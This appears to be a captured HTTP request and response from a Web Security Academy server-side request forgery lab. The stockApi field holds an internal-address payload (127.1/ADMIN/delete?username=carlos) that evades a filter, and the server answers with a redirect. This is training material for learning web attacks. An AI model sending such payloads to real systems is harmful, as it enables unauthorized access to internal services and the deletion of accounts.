 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a5b009a03308ce383ee910f00b900b1.web-security-academy.ne
t
3 Cookie: session=yo2LOTEgmJrm4o3JJbYLtCTiC9T7mJDV
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5b009a03308ce383ee910f00b900b1.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 50
11 Origin:
https://0a5b009a03308ce383ee910f00b900b1.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.1/ADMIN/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=79HiEzV6paLPaT5ff63XmXfTbXY71BOQ;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7